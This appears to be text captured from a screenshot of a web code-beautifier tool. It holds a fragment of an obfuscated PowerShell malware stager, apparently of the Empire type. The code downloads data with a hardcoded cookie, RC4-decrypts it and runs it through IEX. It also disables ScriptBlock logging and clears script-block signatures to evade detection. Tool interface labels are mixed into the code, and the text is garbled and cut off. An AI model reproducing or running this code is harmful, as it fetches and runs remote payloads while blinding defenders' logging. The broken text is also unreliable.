 ($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bxoR$S[($S[$I]+$S[$H])%256]}};$89818.HEaDerS.Add("Cookie","wYmshpvXDmn=xh3bLxkNMIyDrcCdNO+vW6hh+ss=");$DATa=$89818.DowNLoAD
Data($ser+$t);$Iv=$daTa[0..3];$DATA=$datA[4..$DAta.leNGTH];-JOin[CHAR[]](& $R $DaTA ($IV+$K))|IEX
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Generic Code Beautify
Output
time: 2ms
length: 2268
lines: 50
If ($PSVERSIoNTable.PSVErsIoN.MajoR  - Ge 3)  {
    $7b0e3 = [rEF].ASSEmBLy.GeTType('System.Management.Automation.Utils')."GetFie`Ld"('cachedGroupPolicySettings', 'N' +
'onPublic,Static');
    IF ($7B0e3)  {
        $b3480 = $7b0e3.GETValuE($nuLL);
        IF ($B3480['ScriptB' + 'lockLogging'])  {
            $b3480['ScriptB' + 'lockLogging']['EnableScriptB' + 'lockLogging'] = 0;
            $B3480['ScriptB' + 'lockLogging']['EnableScriptBlockInvocationLogging'] = 0
        }
        $VAl = [COLLeCtions.GenerIC.DiCtioNAry[sTring, SYSTEm.OBjecT]]::nEW();
        $VAL.ADd('EnableScriptB' + 'lockLogging', 0);
        $VaL.ADD('EnableScriptBlockInvocationLogging', 0);
        $B3480['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB' + 'lockLogging'] = $val
    } ELse {
        [SCrIPTBLoCK]."GEtFie`Ld"('signatures', 'N' + 'onPublic,Static').SetVALuE($NuLl, (NeW - OBjECT
COLLectIONS.GEneriC.HASHSET[stRiNg]))